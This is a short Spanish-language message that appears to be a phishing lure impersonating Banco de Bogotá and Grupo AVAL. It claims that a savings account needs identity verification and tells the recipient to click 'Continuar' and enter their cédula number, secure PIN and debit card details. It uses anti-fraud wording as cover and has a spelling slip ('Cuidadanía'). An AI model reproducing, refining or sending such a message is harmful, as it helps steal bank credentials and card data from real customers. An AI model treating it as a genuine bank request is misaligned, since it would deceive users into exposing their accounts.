 SERVICIO IMPORTANTE BANCO DE BOGOTA

Banco de Bogotá

Estimado Usuario(a):

La verificación de identidad es un requisito obligatorio que nos permite garantizar la autenticidad y legitimidad de los datos proporcionados durante el proceso de apertura de su cuenta de ahorros.
Mediante este proceso, nos aseguramos de que usted sea la persona autorizada y titular de la cuenta, lo cual constituye una medida de protección frente a posibles casos de suplantación de identidad y fraudes financieros.

Para proceder con la verificación de identidad, le solicitamos que siga las instrucciones proporcionadas a continuación:

1.- Presione en el boton "Continuar"

2.- Coloque su Cedula de Cuidadanía

3.- Introduzca su clave segura

4.- Ingrese su tarjeta de debito

5.- Espere nuestro mensaje de confirmacion de datos

Continuar

Banco de Bogotá

Grupo AVAL